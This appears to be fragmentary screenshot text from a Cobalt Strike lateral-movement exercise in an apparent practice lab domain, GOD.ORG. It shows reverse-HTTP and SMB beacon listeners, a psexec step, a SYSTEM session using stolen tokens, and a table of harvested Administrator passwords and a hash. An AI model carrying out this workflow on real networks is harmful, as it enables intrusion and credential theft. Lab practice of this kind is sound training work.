 payload host port bindto beacons
windows/beacon_bind_pipe msagent_2835
windows/beacon_http/reverse_http 192.168.80.10 1028 192.168.80.10
psexec
user password realm note
Administrator hongrisec@2019 GOD
Administrator 8a963371a6394... GOD
Administrator hongrisec@2019 GOD.ORG
用户名: Administrator
密码: hongrisec@2019
Domain: GOD.ORG
监听器: SMB ...
会话 SYSTEM * via 192.168.80.128@2792 ...
使用当前会话的访问令牌
开始 帮助